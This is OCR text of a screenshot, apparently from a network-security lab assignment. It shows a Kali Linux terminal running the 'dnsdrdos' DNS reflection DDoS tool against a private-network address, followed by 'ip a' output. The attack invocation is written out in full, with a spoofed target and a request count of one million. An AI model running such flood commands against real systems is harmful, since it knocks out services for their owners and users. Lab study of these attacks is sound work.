 nasahw5-na3-1 - VMware Workstation 15 Player (Non-commercial use only)
Player
Applications Places Terminal Sat 23:05 1
root@kali: ~
File Edit View Search Terminal Help
--------------------------------------------------
root@kali:~# sudo ./dnsdrdos.o -f dnslist -s 192.168.121.153 -l 1000000
--------------------------------------------------
dnsdrdos - by noptrix - http://www.noptrix.net/
--------------------------------------------------
root@kali:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defaul
t qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP gr
oup default qlen 1000
link/ether 00:0c:29:bd:b3:7d brd ff:ff:ff:ff:ff:ff
inet 192.168.121.146/24 brd 192.168.121.255 scope global dynamic noprefixrou
te eth0
valid_lft 1444sec preferred_lft 1444sec
inet6 fe80::320a:ed6e:a806:55d2/64 scope link noprefixroute
valid_lft forever preferred_lft forever
root@kali:~#
英
下午 11:05
2019/6/1
6